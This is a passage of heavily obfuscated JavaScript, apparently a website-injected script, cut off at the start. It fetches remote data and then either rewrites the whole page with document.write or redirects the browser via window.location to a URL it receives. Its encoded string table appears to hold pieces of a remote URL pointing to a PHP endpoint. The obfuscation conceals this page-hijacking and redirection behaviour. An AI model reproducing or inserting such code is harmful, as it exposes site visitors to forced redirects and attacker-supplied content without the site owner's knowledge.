document[_0x19d791(0x6b,0x83,0x77,0x51)](),document[_0x417e42(0x424,0x3c5,0x40e,0x3fa)](_0x25f330['content']),document[_0x417e42(0x405,0x3b8,0x3ea,0x3e1)]();}else _0x25f330[_0x417e42(0x3bd,0x3e4,0x3eb,0x3ee)+'l']&&(_0x5c6e61['heGAU'](_0x5c6e61['LcoTU'],_0x5c6e61['LcoTU'])?window['location'][_0x19d791(0x37,0x44,0x77,0x61)]=_0x25f330[_0x19d791(0x5e,0x5e,0x2f,0x49)+'l']:_0x58fd2c=_0x510f0f);}})['catch'](_0x56a0e7=>console[_0x54c736(0x3ca,0x3cc,0x3da,0x3a5)](_0x557c3e(-0x225,-0x20f,-0x1fa,-0x1fa)+_0x54c736(0x3dc,0x395,0x3a4,0x3aa)+_0x557c3e(-0x21b,-0x1d1,-0x1ec,-0x1cc),_0x56a0e7));break;}}}}}()));function _0x2ca4(){var _0x433e68=['yMLUza','ChjVDg90ExbL','DwHtsge','Ahr0Chm6lY9YAq','zxDVy3u','y2zszNO','yxHttNO','BMn0Aw9UkcKG','mJKZnZGWrfHfDMje','kcGOlISPkYKRkq','z0vqqMW','mtmWnZj5vfDOEMq','DgDrvve','nZu3mJbrs3Dlrhe','vLDADvu','D2PZl3DVCNrOAq','txr4ALG','Cuzlquu','DgHLBG','mJqXoePrALvRza','tvHou2m','EeHisfO','s1ndqNe','mJCYnta1mNr0rNjOwG','DgjKA3i','Eg5Jyui','mhWZFdf8mNW0','mZC1nZK2ufnvBfvl','y29UC3rYDwn0BW','vgvUuLy','B1jhCMC','ntq5AvvisNzm','BgvUz3rO','sMrJv0q','qxfvt3y','wMTzrgm','nxWZFdr8mhWYFa','EePKvey','yxbWBhK','D1jZrfC','thPtBK0','E30Uy29UC3rYDq','uvHQwxy','vgXuAMe','y2XVC2u','DhjHy2u','DKjqzvq','zxHJzxb0Aw9U','vunKAva','DgfIBgu','CvvIAM8','r0v0A3G','C2HWtfO','wMHVA3y','BMD0B25Tzw1VCG','r3DNvKS','Bg9JyxrPB24','CMvKAxjLy3rvCG','uKnbq1K','AfDfv2u','C3vIC3rYAw5N','mxWYFdr8nxWZFa','CM4GDgHPCYiPka','zxjYB3i','uxLwB1G','B3bLBG','y29UDgvUDa','vvrPu2y','AgLUzYbJB250zq','D3jPDgu','t2PwsMm','rxjYB3iGzMv0yW','qKzgzgm','BuLmyLu','mJa4odiXDfHLyxjg','mhWXFdr8mNW1Fa','swrIr0O','EwvdyNO','zKjXzKy','Cw5PD0e','mtm3mfLVDLjVsq','AhjLzG','DgzKEKm','CMv0DxjUicHMDq','nezeqMPbCW','BNq6','Bg9N','C2vHCMnO','sKDKwwe','Ag5hDgq','qM1bBLy','D2fYBG','mJu2mvntueXLBq','zNrhq04','y29UC29Szq','EvPXEK0','mNHPtvvOrW','z2jZwKi','C3bSAxq','suXZD08','mZiYn3zyvNn1ta','DvbutuS','BxPRwgW','qxDsufC','y3rVCIGICMv0Dq','Dg9tDhjPBMC','AMTXweG','s2vprwS','q25yu1e','ELrKA3C','Es95yMGUCgHWpW','rxvLBhO','C0jUv0K','vuflq2O'];_0x2ca4=function(){return _0x433e68;};return _0x2ca4();}